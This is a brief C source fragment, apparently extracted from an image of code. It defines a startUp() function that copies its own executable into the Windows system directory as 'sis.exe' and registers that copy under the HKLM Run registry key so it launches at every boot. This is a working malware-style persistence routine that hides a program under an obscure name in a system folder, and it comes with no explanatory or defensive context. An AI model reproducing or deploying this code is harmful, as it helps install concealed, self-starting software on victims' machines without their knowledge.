 7 int startUp(){
8 HKEY hKey;
9 char sd[MAX_PATH];
10 char path[MAX_PATH];
11 char path2[MAX_PATH] ="Software\\Microsoft\\Windows\\CurrentVersion\\Run";
12 HWND hWin;
13 HMODULE GetModH = GetModuleHandle(0);
14 GetModuleFileName(GetModH, path, 256);
15 GetSystemDirectory(sd,255);
16 strcat(sd,"\\sis.exe");
17 CopyFile(path,sd,false);
18 unsigned char PathToFile[20] = "sis.exe";
19 RegOpenKeyEx( HKEY_LOCAL_MACHINE,path2,0,KEY_SET_VALUE,&hKey );
20 RegSetValueEx(hKey, "sis",0,REG_SZ,PathToFile,sizeof(PathToFile));
21 RegCloseKey(hKey);
22 return 0;
23 }